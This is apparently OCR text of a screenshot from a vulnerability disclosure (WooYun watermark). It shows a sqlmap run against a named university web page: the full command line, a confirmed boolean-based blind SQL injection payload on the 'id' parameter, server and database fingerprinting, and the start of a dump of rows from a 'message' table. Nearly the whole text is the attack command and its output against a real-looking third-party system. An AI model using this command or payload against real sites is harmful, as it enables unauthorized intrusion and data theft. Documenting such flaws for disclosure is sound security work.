 管理员: sqlmap - sqlmap.py -u "http://jj.cust.edu.cn/sj-every.asp?id=6" --dump -T messag...
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=6 AND 9973=9973
---
[20:37:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:37:25] [ERROR] cannot retrieve column names, back-end DBMS is Access
[20:37:25] [INFO] fetching entries of column(s) '`numeric`, content, id' for tab
le 'message' in database 'Microsoft_Access_masterdb'
[20:37:25] [INFO] fetching number of column(s) '`numeric`, content, id' entries
for table 'message' in database 'Microsoft_Access_masterdb'
[20:37:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:37:25] [INFO] retrieved: 6
[20:37:33] [INFO] fetching number of distinct values for column 'id'
[20:37:33] [INFO] retrieved: 6
[20:37:39] [INFO] using column 'id' as a pivot for retrieving row data
[20:37:39] [INFO] retrieved: 1
[20:37:58] [INFO] retrieved: asdgadsg
[20:38:53] [INFO] retrieved:
[20:38:56] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[20:38:56] [INFO] retrieved: 3
[20:39:02] [INFO] retrieved: asdgasdgppppppp
半:
www.wooyun.org